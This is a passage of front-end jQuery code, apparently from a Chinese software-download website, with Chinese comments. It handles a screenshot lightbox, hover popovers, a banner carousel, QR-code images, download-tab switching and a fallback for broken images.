        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);